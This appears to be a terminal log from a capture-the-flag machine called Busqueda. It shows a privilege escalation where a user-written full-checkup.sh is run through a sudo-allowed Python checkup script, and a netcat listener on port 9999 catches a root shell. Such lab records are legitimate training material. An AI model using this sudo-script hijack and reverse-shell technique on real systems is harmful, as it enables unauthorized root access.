 svc@busqueda:~$ ls
user.txt
svc@busqueda:~$ nano full-checkup.sh
svc@busqueda:~$ chmod +x full-checkup.sh
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
nc (nc)
❯ nc -lvn 9999
# whoami
whoami
root
# ls /root
ls /root
ecosystem.config.js  root.txt  scripts  snap
#